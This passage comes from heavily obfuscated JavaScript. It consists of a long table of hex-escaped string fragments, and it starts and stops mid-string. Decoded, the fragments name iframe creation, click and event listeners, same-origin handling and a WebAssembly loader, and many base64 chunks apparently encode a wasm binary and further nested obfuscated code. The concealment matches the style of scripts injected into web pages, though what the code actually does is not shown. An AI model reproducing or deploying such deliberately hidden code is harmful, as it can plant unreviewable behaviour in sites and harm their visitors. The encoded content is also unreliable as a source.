1\x41\x49\x41\x45','\x67\x73\x67\x42\x45\x46\x41\x53\x41\x30','\x45\x49\x41\x4d\x67\x43\x45\x45\x59\x61','\x51\x52\x41\x49\x41\x70\x42\x41\x58\x49','\x66\x62\x33\x5a\x6c\x63\x6d\x68\x6c\x59','\x67\x49\x51\x49\x41\x4d\x67\x42\x6a\x59','\x6f\x62\x73\x65\x72\x76\x65','\x41\x4e\x71\x49\x41\x4a\x42\x42\x48\x51','\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28','\x32\x41\x67\x41\x67\x41\x41\x38\x4c\x49','\x45\x45\x43\x49\x41\x49\x67\x42\x47\x70','\x41\x4a\x42\x77\x4a\x6a\x41\x41\x47\x6f','\x41\x42\x43\x41\x47\x51\x55\x42\x72\x4a','\x69\x41\x41\x49\x41\x52\x71\x51\x51\x46','\x69\x41\x54\x49\x42\x53\x45\x51\x68\x79','\x77\x73\x67\x42\x45\x45\x42\x61\x30\x45','\x45\x6b\x45\x51\x45\x45\x41\x49\x51\x67','\x6d\x77\x41\x42\x42\x41\x44\x59\x43\x41','\x41\x41\x32\x41\x67\x67\x50\x43\x30\x47','\x42\x67\x6f\x52\x34\x63\x55\x47\x41\x67','\x30\x78\x31\x35\x62\x29\x29\x2f\x28\x2d','\x62\x61\x37\x5b\x5f\x30\x78\x35\x61\x33','\x4c\x46\x38\x77\x65\x44\x55\x31\x5a\x6a','\x67\x42\x57\x74\x50\x63\x51\x30\x41\x49','\x67\x45\x6f\x67\x38\x41\x41\x41\x67\x45','\x43\x41\x47\x49\x41\x5a\x42\x46\x32\x6f','\x6a\x63\x76\x63\x33\x4a\x6a\x4c\x32\x56','\x45\x45\x42\x52\x68\x73\x69\x42\x69\x41','\x59\x77\x41\x42\x42\x41\x53\x41\x41\x4b','\x6b\x45\x55\x61\x68\x41\x71\x49\x41\x49','\x31\x71\x6b\x55\x69\x76\x50','\x6d\x61\x78','\x67\x49\x45\x49\x41\x51\x67\x42\x6d\x6f','\x77\x30\x41\x43\x77\x73\x67\x42\x79\x41','\x41\x38\x4c\x51\x66\x32\x65\x77\x41\x42','\x6b\x45\x59\x63\x53\x45\x47\x49\x41\x52','\x67\x45\x45\x66\x30\x45\x66\x49\x51\x49','\x20\x6f\x66\x20\x64\x6f\x63\x75\x6d\x65','\x4d\x41\x51\x73\x67\x41\x53\x41\x44\x49','\x32\x41\x67\x51\x6a\x41\x45\x45\x51\x61','\x67\x49\x41\x41\x6b\x41\x67\x42\x43\x67','\x74\x39\x4b\x54\x74\x66\x4d\x48\x68\x6d','\x6b\x45\x67\x63\x51\x30\x42\x49\x41\x41','\x41\x42\x61\x41\x41\x41\x41\x55\x41\x41','\x67\x46\x55\x49\x6f\x69\x45\x4b\x41\x2f','\x30\x45\x41\x54\x67\x52\x41\x49\x41\x64','\x68\x42\x30\x45\x41\x49\x51\x41\x43\x51','\x42\x52\x51\x30\x42\x43\x79\x41\x42\x44','\x67\x41\x55\x45\x49\x61\x69\x41\x41\x45','\x4b\x53\x6b\x76\x4d\x48\x68\x68\x4b\x79','\x43\x45\x41\x59\x61\x49\x41\x41\x67\x41','\x67\x41\x69\x41\x49\x52\x67\x30\x43\x51','\x41\x41\x67\x42\x45\x45\x49\x61\x6a\x59','\x68\x41\x30\x45\x42\x49\x51\x59\x67\x41','\x4f\x51\x51\x5a\x32\x51\x54\x39\x78\x51','\x51\x41\x41\x51\x51\x70\x47\x44\x51\x55','\x41\x41\x43\x41\x42\x4e\x67\x49\x41\x51','\x41\x42\x42\x6b\x49\x33\x41\x41\x44\x59','\x74\x63\x47\x78\x6c\x62\x57\x56\x75\x64','\x44\x51\x43\x41\x41\x51\x51\x52\x71\x4b','\x4c\x51\x51\x46\x42\x41\x55\x47\x41\x6b','\x41\x41\x43\x38\x41\x41\x41\x41\x63\x42','\x41\x51\x66\x47\x47\x77\x41\x41\x51\x4c','\x43\x41\x41\x49\x41\x49\x32\x41\x67\x77','\x43\x42\x45\x45\x44\x63\x55\x45\x44\x52','\x41\x41\x44\x59\x43\x41\x45\x48\x67\x70','\x42\x51\x51\x4e\x78\x52\x51\x30\x41\x49','\x38\x77\x65\x44\x55\x31\x4e\x7a\x5a\x68','\x51\x41\x32\x41\x67\x41\x67\x42\x45\x45','\x77\x6e\x58\x48\x67\x7a\x4d\x56\x78\x34','\x43\x41\x44\x51\x51\x4e\x78\x49\x67\x45','\x33\x4a\x6c\x5a\x32\x6c\x7a\x64\x48\x4a','\x45\x4a\x41\x41\x43\x51\x41\x4a\x41\x49','\x67\x43\x45\x55\x45\x51\x43\x41\x44\x51','\x67\x42\x69\x41\x49\x61\x69\x45\x47\x43','\x6b\x45\x46\x61\x69\x30\x41\x41\x43\x49','\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69','\x51\x42\x46\x44\x51\x41\x4c\x51\x51\x45','\x43\x41\x48\x49\x42\x42\x71\x49\x42\x4d','\x2f\x51\x51\x41\x67\x41\x53\x41\x42\x49','\x41\x6b\x41\x45\x33\x41\x78\x67\x67\x41','\x55\x45\x41\x4e\x67\x49\x6f\x49\x41\x56','\x6e\x52\x42\x39\x4b\x4c\x41\x41\x47\x6f','\x5f\x61\x64\x64\x5f\x74\x6f\x5f\x73\x74','\x67\x4a\x72\x49\x51\x4d\x67\x42\x6b\x45','\x69\x45\x48\x49\x41\x49\x6f\x41\x67\x41','\x51\x41\x41\x41\x4f\x63\x41\x41\x41\x41','\x41\x4a\x2f\x51\x59\x79\x6d\x77\x41\x41','\x71\x4c\x51\x41\x41\x4f\x67\x41\x41\x49','\x7a\x59\x43\x49\x43\x41\x45\x51\x51\x68','\x61\x6e\x74\x69\x61\x74\x65\x60\x20\x77','\x41\x49\x45\x49\x67\x4e\x42\x41\x6e\x46','\x6c\x6f\x61\x64','\x65\x61\x73\x65\x4f\x75\x74\x43\x75\x62','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69','\x72\x28\x63\x6f\x6e\x73\x74\x20\x65\x6c','\x58\x61\x6a\x59\x43\x45\x43\x41\x43\x49','\x63\x32\x4d\x7a\x46\x6b\x50\x58\x74\x66','\x67\x41\x45\x45\x44\x64\x47\x6f\x68\x42','\x46\x44\x51\x4a\x42\x31\x49\x76\x41\x41','\x61\x43\x6d\x77\x41\x42\x42\x6f\x4b\x62','\x61\x75\x74\x6f\x54\x69\x6d\x65\x72','\x68\x41\x30\x45\x41\x49\x51\x45\x4d\x41','\x41\x62\x44\x58\x6e','\x58\x48\x67\x33\x4e\x31\x78\x34\x4e\x47','\x47\x6f\x32\x41\x68\x41\x67\x41\x69\x41','\x51\x79\x5a\x43\x6b\x73\x4a\x31\x78\x34','\x43\x41\x43\x49\x41\x41\x32\x41\x67\x67','\x30\x78\x31\x30\x64\x63\x34\x37\x2b\x5f','\x67\x42\x30\x55\x4e\x41\x79\x41\x43\x49','\x43\x51\x51\x34\x68\x42\x69\x41\x4c\x51','\x67\x41\x53\x41\x45\x61\x69\x49\x45\x49','\x79\x41\x46\x51\x52\x31\x32\x51\x51\x52','\x41\x73\x67\x42\x69\x41\x48\x51\x65\x43','\x58\x52\x6f\x49\x47\x35\x76\x49\x47\x6c','\x4d\x39\x62\x6e\x56\x73\x62\x43\x78\x66','\x57\x31\x38\x77\x65\x44\x55\x32\x4e\x7a','\x64\x65\x63\x6f\x64\x65','\x43\x41\x41\x51\x51\x46\x72\x51\x66\x2f','\x63\x6c\x69\x63\x6b','\x51\x44\x51\x77\x42\x43\x79\x41\x44\x43','\x68\x69\x49\x51\x6f\x43\x41\x2f\x41\x65','\x6b\x77\x41\x42\x42\x78\x4b\x54\x41\x41','\x41\x49\x67\x41\x7a\x59\x43\x43\x41\x77','\x7a\x5a\x54\x59\x30\x4c\x54\x41\x75\x4d','\x69\x41\x69\x41\x44\x4e\x67\x49\x41\x49','\x42\x51\x51\x41\x68\x41\x67\x77\x43\x43','\x52\x74\x4a\x42\x45\x42\x42\x41\x43\x45','\x53\x45\x45\x49\x41\x55\x6f\x41\x6a\x67','\x51\x52\x41\x51\x62\x43\x6d\x77\x41\x41','\x41\x46\x77\x41\x41\x41\x47\x55\x44\x45','\x68\x66\x4d\x48\x67\x7a\x5a\x6a\x56\x6b','\x57\x78\x79\x5a\x57\x46\x6b\x65\x53\x42','\x69\x41\x42\x49\x41\x45\x70\x41\x77\x67','\x4b\x79\x31\x77\x59\x58\x4a\x7a\x5a\x55','\x52\x63\x65\x44\x59\x31\x58\x48\x67\x33','\x42\x47\x47\x6f\x6f\x41\x67\x41\x32\x41','\x43\x41\x44\x51\x51\x68\x71\x49\x67\x4d','\x51\x49\x67\x42\x53\x67\x43\x44\x43\x45','\x44\x64\x68\x64\x6b','\x6d\x56\x30\x5a\x6d\x56\x30\x59\x32\x68','\x77\x30\x48\x41\x6b\x41\x43\x51\x43\x41','\x69\x30\x41\x41\x43\x49\x48\x51\x64\x65','\x6b\x6b\x50\x43\x79\x41\x46\x43\x2b\x6f','\x42\x43\x7a\x59\x43\x41\x43\x41\x49\x4b','\x38\x77\x65\x44\x56\x6b\x4d\x6d\x4a\x6b','\x59\x49\x52\x49\x67\x42\x53\x67\x43\x56','\x67\x33\x4f\x53\x64\x64\x4b\x43\x67\x70','\x32\x51\x41\x41\x69\x41\x55\x46\x2f\x52','\x44\x4f\x43\x41\x46\x51\x64\x69\x4a\x77','\x41\x47\x43\x41\x41\x4b\x41\x49\x63\x49','\x67\x41\x43\x41\x42\x4e\x67\x49\x41\x49','\x71\x55\x4f\x62\x5a','\x41\x49\x41\x49\x67\x51\x74\x41\x41\x42','\x48\x4e\x70\x65\x6d\x55\x67\x4b\x79\x42','\x71\x4c\x51\x41\x41\x49\x67\x6c\x42\x50','\x67\x42\x43\x41\x4e\x52\x67\x30\x4d\x49','\x41\x31\x42\x41\x57\x73\x68\x44\x53\x41','\x65\x53\x74\x72\x65\x61\x6d\x69\x6e\x67','\x32\x41\x68\x41\x67\x42\x69\x41\x47\x51','\x3d\x5f\x30\x78\x32\x36\x66\x38\x2c\x5f','\x77\x46\x52\x44\x51\x4a\x42\x43\x69\x45','\x42\x55\x51\x52\x41\x49\x41\x6c\x42\x41','\x42\x51\x51\x5a\x32\x51\x63\x41\x42\x63','\x58\x52\x6c\x49\x43\x77\x67\x62\x32\x5a','\x51\x41\x43\x51\x43\x41\x44\x51\x51\x46','\x67\x49\x41\x51\x5a\x53\x6d\x77\x41\x42','\x48\x45\x41\x41\x41\x42\x79\x41\x41\x41','\x41\x51\x51\x45\x67\x41\x53\x67\x43\x49','\x51\x73\x58\x7a\x42\x34\x4e\x44\x4d\x77','\x30\x45\x50\x61\x69\x30\x41\x41\x43\x49','\x65\x44\x63\x77\x58\x48\x67\x31\x4e\x6c','\x67\x43\x41\x77\x42\x43\x79\x41\x46\x49','\x6c\x37\x59\x32\x39\x75\x63\x33\x51\x67','\x65\x44\x45\x7a\x4d\x43\x6b\x70\x4c\x7a','\x62\x64\x43\x45\x46\x41\x30\x41\x67\x41','\x68\x41\x51\x4e\x41\x49\x41\x49\x67\x41','\x58\x7a\x42\x34\x4d\x54\x5a\x68\x4e\x6a','\x6e\x64\x47\x67\x41\x41\x49\x51\x4b\x45','\x7a\x4c\x32\x6c\x74\x4c\x79\x35\x6a\x59','\x42\x4b\x41\x49\x63\x49\x51\x6b\x67\x43','\x6b\x48\x58\x68\x38\x41\x41\x61\x6a\x45','\x41\x4d\x6f\x41\x69\x67\x67\x41\x69\x67','\x4e\x44\x51\x45\x4d\x42\x51\x73\x67\x41','\x53\x42\x71\x4e\x67\x49\x51\x49\x41\x4e','\x67\x42\x53\x67\x43\x44\x43\x45\x42\x49','\x6b\x37\x66\x53\x6b\x73\x58\x7a\x42\x34','\x77\x30\x41\x49\x41\x52\x46\x42\x45\x41','\x6c\x69\x6e\x6b','\x44\x59\x43\x44\x43\x41\x41\x49\x41\x45','\x79\x41\x47\x49\x41\x6c\x71\x49\x51\x59','\x69\x41\x43\x51\x53\x42\x71\x4e\x67\x49','\x4e\x6d\x5a\x63\x65\x44\x5a\x6c\x58\x48','\x6a\x45\x75\x4e\x79\x39\x7a\x63\x6d\x4d','\x32\x30\x28\x30\x78\x31\x36\x30\x29\x2b','\x53\x45\x43\x43\x30\x45\x41\x49\x41\x41','\x69\x41\x56\x51\x6f\x43\x41\x67\x50\x67','\x4e\x41\x41\x73\x4c\x49\x41\x59\x67\x44','\x51\x41\x32\x41\x67\x42\x42\x6e\x4b\x62','\x6f\x61\x45\x49\x68\x59\x67\x46\x30\x49','\x56\x63\x65\x44\x63\x79\x58\x48\x67\x33','\x30\x41\x67\x42\x79\x41\x44\x4c\x41\x41','\x61\x43\x6c\x77\x41\x42\x42\x6c\x4b\x58','\x33\x38\x6a\x41\x45\x47\x41\x41\x57\x73','\x61\x72\x72\x61\x79\x42\x75\x66\x66\x65','\x65\x44\x56\x6c\x4e\x6a\x41\x79\x4d\x54','\x67\x43\x57\x6f\x67\x42\x7a\x59\x43\x41','\x67\x42\x53\x67\x43\x47\x45\x45\x42\x51','\x47\x6f\x74\x41\x41\x41\x69\x42\x6b\x48','\x68\x62\x47\x6c\x68\x63\x32\x6c\x75\x5a','\x42\x66\x7a\x59\x43\x41\x41\x73\x4c\x7a','\x4c\x51\x61\x43\x6d\x77\x41\x41\x67\x42','\x30\x30\x45\x51\x43\x41\x42\x49\x41\x78','\x57\x30\x76\x4c\x6d\x4e\x68\x63\x6d\x64','\x6c\x6d\x5a\x53\x67\x70\x4f\x33\x64\x6f','\x67\x41\x79\x41\x44\x51\x51\x52\x71\x72','\x58\x7a\x42\x34\x4d\x57\x45\x31\x5a\x6a','\x41\x45\x67\x41\x6a\x59\x43\x41\x43\x41','\x67\x41\x69\x44\x6b\x47\x41\x41\x55\x38','\x42\x6c\x4b\x54\x41\x41\x44\x59\x43\x41','\x31\x35\x36\x29\x5d\x28\x2d\x30\x78\x35','\x73\x74\x61\x72\x74\x54\x69\x6d\x65','\x66\x71\x61\x50\x47','\x57\x4e\x6c\x49\x47\x6c\x75\x5a\x47\x56','\x51\x30\x42\x44\x41\x4d\x4c\x49\x41\x64','\x6d\x69\x6e','\x6b\x47\x41\x67\x49\x43\x41\x65\x43\x41','\x45\x51\x43\x41\x46\x45\x44\x51\x4c\x49','\x41\x4e\x42\x68\x35\x66\x41\x41\x45\x45','\x55\x70\x73\x41\x41\x4b\x41\x49\x41\x49','\x41\x41\x67\x42\x45\x45\x4e\x61\x69\x41','\x67\x6f\x54\x6f','\x41\x51\x6f\x41\x67\x67\x69\x41\x6b\x55','\x72\x61\x6b\x45\x49\x61\x69\x49\x42\x4e','\x67\x77\x42\x43\x79\x41\x4c\x51\x51\x56','\x41\x4f\x67\x41\x41\x49\x41\x4e\x42\x42','\x67\x7a\x5a\x6a\x56\x6b\x4e\x7a\x63\x75','\x4b\x6a\x51\x41\x48\x4e\x72\x49\x41\x6c','\x41\x65\x45\x63\x4e\x43\x43\x41\x42\x49','\x42\x34\x5a\x44\x63\x32\x4d\x7a\x46\x6b','\x53\x41\x42\x4b\x41\x49\x45\x51\x51\x46','\x63\x39\x5b\x27\x70\x75\x73\x68\x27\x5d','\x61\x75\x52\x49\x48','\x69\x41\x48\x4e\x67\x49\x41\x51\x51\x45','\x31\x66\x4d\x48\x67\x78\x4d\x32\x5a\x6c','\x56\x63\x65\x44\x59\x7a\x58\x48\x67\x32','\x41\x49\x67\x41\x36\x31\x43\x67\x49\x43','\x45\x4a\x41\x41\x43\x51\x41\x4a\x41\x41','\x5a\x53\x6d\x77\x41\x41\x6f\x41\x67\x42','\x45\x41\x67\x43\x6b\x45\x44\x63\x69\x45','\x33\x46\x42\x6c\x34\x66\x41\x41\x47\x6f','\x30\x70\x71\x49\x51\x63\x4c\x49\x41\x70','\x38\x51\x43\x41\x51\x4e\x2f\x49\x77\x42','\x41\x4e\x72\x49\x67\x46\x42\x6e\x4b\x62','\x41\x49\x41\x49\x67\x49\x6f\x41\x67\x52','\x34\x4e\x43\x47\x49\x59\x67\x46\x59\x53','\x74\x67\x56\x58\x62','\x71\x49\x67\x41\x67\x41\x43\x67\x43\x42','\x67\x55\x68\x43\x41\x4e\x41\x49\x41\x4d','\x75\x64\x57\x78\x73\x49\x48\x42\x76\x61','\x69\x41\x48\x61\x69\x45\x48\x43\x77\x4a','\x4d\x31\x78\x34\x4e\x6a\x56\x63\x65\x44','\x67\x42\x55\x48\x67\x41\x57\x73\x69\x42','\x6a\x59\x43\x42\x43\x41\x46\x49\x41\x49','\x4d\x41\x67\x73\x67\x41\x53\x41\x46\x61','\x67\x7a\x4f\x56\x78\x34\x4d\x7a\x6c\x63','\x58\x52\x42\x2f\x67\x46\x78\x51\x63\x47','\x45\x47\x59\x70\x73\x41\x41\x51\x5a\x69','\x28\x30\x78\x31\x36\x37\x29\x5d\x28\x65','\x54\x51\x31\x4e\x54\x55\x32\x4e\x54\x63','\x45\x51\x66\x2b\x42\x2f\x41\x64\x78\x61','\x69\x49\x42\x49\x41\x45\x6f\x41\x67\x52','\x4d\x48\x67\x79\x5a\x54\x46\x6b\x5a\x57','\x41\x45\x68\x41\x69\x41\x42\x49\x41\x78','\x66\x4d\x6a\x49\x30\x4d\x57\x49\x32\x59','\x41\x4e\x42\x43\x47\x6f\x68\x41\x79\x41','\x67\x43\x30\x45\x4a\x61\x69\x30\x41\x41','\x69\x66\x72\x61\x6d\x65','\x67\x46\x46\x44\x51\x6f\x67\x41\x53\x30','\x41\x41\x67\x41\x7a\x59\x43\x41\x41\x73','\x51\x4a\x42\x6b\x4b\x62\x41\x41\x45\x47','\x41\x4a\x42\x43\x47\x6f\x32\x41\x6a\x51','\x4e\x54\x4e\x63\x65\x44\x5a\x69\x4a\x79','\x33\x59\x67\x42\x45\x45\x47\x64\x6e\x4a','\x72\x44\x67\x4d\x42\x41\x67\x4d\x41\x43','\x73\x70\x47\x43\x73','\x41\x49\x41\x68\x42\x47\x6d\x6f\x69\x41','\x41\x49\x49\x49\x67\x4e\x48\x42\x45\x41','\x51\x41\x43\x41\x33\x64\x69\x5a\x79\x42','\x61\x6e\x57\x4d\x62','\x53\x41\x43\x49\x41\x55\x6f\x41\x67\x77','\x72\x49\x67\x55\x67\x42\x53\x67\x43\x41','\x63\x6d\x62\x6c\x71','\x43\x67\x43\x42\x45\x46\x34\x63\x53\x49','\x2f\x66\x30\x70\x71\x49\x41\x52\x42\x41','\x41\x41\x45\x45\x4b\x52\x67\x30\x43\x49','\x44\x4a\x41\x41\x67\x41\x79\x41\x42\x4e','\x4e\x41\x53\x41\x45\x51\x58\x68\x78\x51','\x44\x63\x43\x48\x43\x41\x44\x51\x51\x41','\x68\x41\x53\x41\x45\x4b\x41\x49\x41\x49','\x41\x41\x52\x41\x41\x41\x41\x62\x47\x6c','\x51\x45\x51\x4a\x69\x41\x41\x49\x42\x49','\x56\x63\x65\x44\x59\x31\x58\x48\x67\x33','\x61\x38\x32\x37\x39\x2b\x2d\x30\x78\x62','\x63\x43\x75\x6b\x67','\x56\x51\x68\x43\x47\x68\x43\x49\x56\x51','\x4e\x42\x43\x41\x42\x49\x41\x45\x6f\x41','\x4c\x49\x41\x4e\x42\x41\x57\x6f\x68\x41','\x67\x41\x44\x59\x43\x41\x43\x41\x41\x44','\x77\x41\x41\x41\x43\x41\x42\x45\x41\x42','\x32\x41\x67\x41\x67\x41\x55\x55\x45\x51','\x61\x33\x39\x30\x38\x28\x30\x78\x31\x36','\x6a\x59\x43\x41\x43\x41\x43\x44\x41\x45','\x41\x41\x43\x67\x43\x41\x43\x49\x41\x52','\x42\x41\x53\x45\x43\x41\x30\x41\x67\x41','\x65\x2a\x30\x78\x32\x29\x2b\x70\x61\x72','\x41\x49\x41\x49\x67\x41\x69\x67\x43\x42','\x53\x6b\x43\x48\x44\x63\x43\x43\x43\x41','\x67\x41\x69\x41\x41\x51\x51\x78\x71\x4e','\x45\x51\x4e\x45\x41\x41\x71\x41\x41\x41','\x53\x58\x78\x53\x47','\x78\x63\x6b\x45\x43\x63\x6a\x59\x43\x42','\x67\x41\x43\x41\x42\x4e\x67\x49\x49\x44','\x69\x42\x43\x41\x42\x4b\x41\x49\x49\x49','\x4c\x37\x77\x51\x43\x43\x48\x38\x42\x66','\x58\x51\x67\x41\x43\x41\x50\x45\x41\x41','\x58\x4a\x7a\x61\x47\x6c\x77\x49\x47\x39','\x41\x45\x45\x49\x41\x43\x79\x41\x48\x49','\x33\x41\x78\x67\x67\x41\x69\x41\x43\x51','\x42\x46\x53\x45\x47\x49\x41\x74\x42\x46','\x74\x6f\x70','\x67\x7a\x59\x7a\x52\x69\x4d\x44\x45\x39','\x43\x51\x52\x68\x71\x4e\x67\x49\x41\x49','\x33\x59\x6d\x64\x66\x63\x32\x56\x6a\x63','\x41\x42\x42\x72\x4b\x58\x41\x41\x44\x59','\x43\x51\x51\x68\x71\x49\x41\x4d\x67\x41','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x43\x59\x4d\x42\x41\x73\x67\x41\x69\x45','\x41\x2b\x44\x51\x67\x69\x47\x68\x45\x49','\x45\x47\x45\x70\x4d\x41\x41\x4e\x67\x49','\x6f\x43\x41\x2f\x41\x65\x44\x51\x68\x69','\x67\x4a\x46\x42\x45\x41\x41\x43\x79\x41','\x41\x48\x41\x63\x51\x41\x48\x45\x41\x41','\x42\x43\x79\x41\x46\x51\x53\x42\x71\x49','\x79\x41\x43\x44\x51\x45\x4c\x51\x51\x45','\x45\x49\x41\x41\x32\x41\x67\x77\x67\x42','\x6a\x6f\x41\x44\x55\x45\x45\x44\x41\x49','\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49','\x41\x46\x42\x42\x47\x6f\x6f\x41\x67\x41','\x74\x59\x58\x52\x30\x61\x57\x35\x6e\x49','\x77\x4a\x41\x51\x63\x33\x2f\x65\x30\x45','\x67\x4e\x46\x44\x51\x49\x4c\x49\x41\x52','\x78\x72\x61\x44\x43','\x41\x49\x41\x42\x42\x42\x47\x73\x6f\x41','\x38\x61\x39\x30\x35\x5e\x5f\x30\x78\x33','\x43\x67\x50\x34\x44\x67\x30\x49\x6f\x68','\x41\x74\x42\x2f\x5a\x37\x41\x41\x45\x47','\x67\x42\x43\x30\x41\x41\x44\x6f\x41\x41','\x45\x41\x67\x41\x45\x55\x4e\x41\x53\x41','\x41\x41\x74\x41\x42\x67\x69\x42\x53\x41','\x4d\x42\x67\x73\x67\x44\x45\x45\x67\x61','\x30\x5a\x6d\x56\x30\x59\x32\x68\x6c\x63','\x4d\x7a\x46\x63\x65\x44\x4d\x35\x58\x48','\x32\x6f\x67\x41\x6a\x59\x43\x41\x43\x41','\x6b\x47\x42\x67\x41\x52\x73\x51\x52\x42','\x74\x56\x58\x52\x6d\x4f\x45\x56\x79\x63','\x45\x41\x67\x41\x68\x41\x33\x43\x77\x41','\x32\x49\x67\x42\x32\x49\x67\x46\x42\x41','\x41\x49\x4c\x49\x41\x41\x74\x41\x41\x41','\x6c\x37\x62\x47\x56\x30\x49\x46\x38\x77','\x68\x41\x67\x4a\x2f\x51\x59\x79\x6d\x77','\x73\x41\x41\x51\x62\x69\x6d\x77\x41\x41','\x4e\x63\x65\x44\x59\x35\x4a\x79\x77\x6e','\x32\x6f\x6f\x41\x67\x41\x69\x41\x51\x30','\x49\x49\x41\x42\x42\x35\x4a\x4c\x41\x41','\x41\x41\x41\x49\x43\x41\x67\x49\x43\x42','\x45\x6b\x4e\x41\x69\x41\x44\x49\x41\x52','\x42\x41\x41\x41\x41\x44\x4f\x44\x68\x41','\x41\x73\x74\x41\x41\x30\x69\x41\x69\x41','\x42\x41\x58\x49\x32\x41\x67\x51\x4d\x41','\x41\x46\x42\x42\x47\x6f\x67\x45\x79\x41','\x6c\x69\x63\x79','\x42\x42\x47\x6f\x68\x42\x69\x41\x4a\x51','\x49\x2f\x41\x41\x42\x42\x43\x41\x41\x73','\x41\x4d\x67\x42\x55\x73\x62\x49\x67\x4d','\x58\x48\x67\x33\x4e\x6c\x78\x34\x4e\x6a','\x6c\x62\x69\x42\x70\x63\x79\x41\x67\x59','\x67\x41\x6b\x45\x57\x64\x6b\x45\x2f\x63','\x32\x51\x66\x2b\x42\x48\x48\x45\x67\x41','\x67\x41\x69\x41\x6b\x46\x34\x63\x53\x49','\x4a\x69\x5a\x44\x41\x6f\x58\x7a\x42\x34','\x67\x49\x59\x49\x41\x56\x42\x43\x47\x6f','\x36\x41\x41\x41\x67\x42\x45\x45\x46\x61','\x51\x45\x68\x42\x53\x41\x49\x49\x51\x51','\x44\x68\x43\x41\x54\x51\x69\x69\x49\x51','\x69\x41\x43\x41\x42\x49\x41\x41\x67\x41','\x41\x6f\x41\x41\x41\x41\x73\x41\x41\x41','\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41','\x67\x42\x43\x41\x44\x51\x62\x43\x50\x77','\x47\x39\x7a\x63\x32\x6c\x69\x62\x47\x55','\x73\x75\x62\x61\x72\x72\x61\x79','\x79\x64\x32\x6c\x75\x4c\x32\x78\x70\x59','\x58\x7a\x42\x34\x4e\x54\x49\x79\x5a\x44','\x5a\x54\x46\x6b\x5a\x57\x51\x6f\x58\x7a','\x42\x41\x43\x45\x42\x51\x62\x53\x6d\x77','\x6f\x41\x68\x51\x69\x41\x45\x55\x4e\x41','\x6b\x41\x43\x51\x43\x41\x43\x49\x41\x4e','\x64\x63\x65\x44\x5a\x6b\x58\x48\x67\x32','\x41\x4e\x67\x49\x41\x51\x62\x53\x6c\x77','\x78\x34\x4e\x6a\x52\x63\x65\x44\x51\x31','\x69\x34\x78\x4d\x44\x59\x3d','\x56\x63\x65\x44\x5a\x6c\x58\x48\x67\x33','\x43\x41\x55\x51\x67\x69\x49\x51\x6f\x43','\x43\x41\x43\x45\x42\x49\x41\x41\x67\x41','\x45\x51\x76\x77\x41\x45\x43\x67\x67\x41','\x30\x38\x76\x64\x75\x48\x53\x7a\x27\x2c','\x46\x45\x51\x41\x41\x44\x51\x41\x67\x42','\x43\x41\x41\x49\x41\x46\x71\x49\x41\x41','\x55\x49\x51\x59\x67\x43\x30\x45\x55\x61','\x79\x41\x43\x49\x41\x41\x6f\x41\x67\x51','\x41\x49\x41\x45\x51\x4b\x77\x73\x4c\x45','\x4e\x43\x41\x77\x42\x43\x77\x73\x67\x43','\x43\x41\x46\x49\x41\x77\x32\x41\x6c\x77','\x41\x68\x50\x63\x67\x30\x42\x44\x41\x6b','\x78\x67\x6d\x58\x45','\x6b\x41\x43\x41\x44\x49\x41\x45\x32\x41','\x79\x41\x41\x4c\x51\x41\x51\x51\x51\x46','\x43\x49\x54\x51\x76\x38\x42\x55\x51\x52','\x4c\x49\x41\x49\x6f\x41\x67\x67\x4c\x49','\x51\x4f\x41\x41\x4c\x62\x51\x45\x45\x66','\x51\x73\x67\x41\x79\x41\x46\x54\x51\x30','\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x4e','\x41\x49\x41\x46\x42\x41\x57\x6f\x68\x41','\x42\x68\x4b\x58\x41\x41\x45\x48\x38\x70','\x42\x41\x53\x41\x44\x51\x51\x4e\x32\x64','\x67\x63\x67\x41\x43\x67\x43\x49\x43\x49','\x67\x41\x79\x41\x47\x52\x67\x52\x41\x51','\x45\x59\x4e\x41\x69\x41\x44\x49\x41\x52','\x36\x33\x29\x5d\x28\x5f\x30\x78\x36\x61','\x63\x49\x52\x45\x67\x42\x53\x67\x43\x57','\x67\x41\x53\x41\x47\x61\x69\x49\x42\x49','\x48\x51\x51\x4a\x78\x44\x51\x55\x67\x42','\x73\x68\x69\x66\x74\x27\x5d\x28\x29\x29','\x59\x41\x42\x63\x6a\x6f\x41\x56\x69\x41','\x4d\x44\x51\x34\x50\x45\x42\x45\x53\x45','\x4e\x41\x43\x41\x41\x51\x52\x41\x67\x41','\x49\x49\x41\x41\x41\x41\x6b\x41\x41\x41','\x50\x41\x42\x42\x48\x41\x41\x75\x36\x41','\x41\x77\x42\x43\x77\x74\x42\x6f\x4b\x62','\x63\x44\x66\x65\x73','\x41\x41\x69\x46\x6b\x4c\x2f\x41\x56\x45','\x4f\x41\x51\x45\x43\x66\x79\x4d\x41\x51','\x78\x34\x4e\x6a\x56\x63\x65\x44\x52\x6d','\x6e\x2f\x77\x61\x73\x6d','\x41\x42\x38\x41\x41\x41\x41\x45\x67\x41','\x32\x41\x68\x67\x67\x41\x43\x67\x43\x45','\x50\x49\x41\x46\x42\x41\x32\x78\x72\x49','\x67\x49\x41\x51\x65\x53\x6c\x77\x41\x42','\x67\x42\x55\x45\x42\x61\x30\x45\x48\x53','\x27\x67\x58\x64\x68\x53\x27\x2c\x27\x36','\x53\x41\x46\x51\x51\x68\x71\x49\x67\x45','\x67\x41\x79\x41\x43\x4e\x67\x49\x4d\x49','\x45\x49\x68\x53\x6e\x49\x67\x4a\x42\x45','\x56\x45\x45\x51\x43\x41\x4a\x51\x51\x52','\x43\x51\x43\x41\x43\x51\x52\x42\x4a\x42','\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x52','\x70\x59\x6e\x4a\x68\x63\x6e\x6b\x76\x59','\x41\x49\x4d\x49\x51\x49\x67\x41\x43\x41','\x5a\x46\x78\x34\x4e\x6d\x46\x63\x65\x44','\x67\x77\x42\x43\x79\x41\x46\x4b\x41\x49','\x4c\x49\x41\x55\x67\x45\x6a\x63\x44\x53','\x41\x45\x67\x42\x47\x6f\x69\x41\x30\x45','\x67\x42\x42\x37\x4b\x4c\x41\x41\x43\x67','\x4c\x51\x53\x74\x42\x67\x49\x44\x45\x41','\x42\x49\x47\x6f\x69\x41\x79\x41\x43\x49','\x52\x6b\x4b\x56\x73\x6e\x58\x48\x67\x33','\x41\x41\x69\x42\x6b\x48\x58\x68\x